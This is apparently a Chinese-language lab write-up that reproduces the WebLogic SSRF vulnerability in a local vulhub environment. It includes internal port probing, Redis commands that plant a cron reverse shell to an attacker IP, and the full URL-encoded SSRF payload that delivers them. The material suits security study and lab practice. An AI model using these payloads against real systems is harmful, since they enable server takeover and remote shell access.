SSRF简介
SSRF是一种由攻击者构造形成有服务器发起求情的一个安全漏洞,一般情况下,攻击目标是从外网无法访问的内部系统,正是因为它由服务端发起的,所以他能请求到与他相连而与外网隔离点内部系统。
环境搭建
kali(192.168.121.139)
ubuntu(192.168.121.131)

cd vulhub-master/weblogic/ssrf进入目录
docker-compose up -d 启动环境


docker ps
漏洞复现

访问Weblogic http://192.168.121.131:7001/console/login/LoginForm.jsp


SSRF漏洞位于http://192.168.121.131:7001/uddiexplorer/SearchPublicRegistries.jsp,点击search按钮,用burp抓包


探测内网7001端口:
右侧返回了404,说明内网开启了7001端口
访问的端口不开放则会出现“not connect over”内容提示


也可利用GET请求,payload:
192.168.121.131:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7001用burp抓包
docker exec -it 2a1 /bin/bash 进入容器,查看ip
探测redis容器是否开启6379端口
可以看到存在服务:
利用redis反弹shell
1.发送三条redis命令,将反弹shell脚本写入/etc/crontab
test
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.121.139/1919 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
qwezxc2.进行url编码
test%0D%0A%0D%0Aset%201%20%22\n\n\n\n*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.121.139%2F1919%200%3E%261\n\n\n\n%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aqwezxc
3.构造payload,访问
http://192.168.121.131:7001//uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.27.0.2:6379/test%0D%0A%0D%0Aset%201%20%22\n\n\n\n*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.121.139%2F1919%200%3E%261\n\n\n\n%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aqwezxc
打开kali监听,等待一会儿,成功反弹shell


查看redis容器的/etc/crontab,命令被成功写到crontab中
























 1447
1447











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








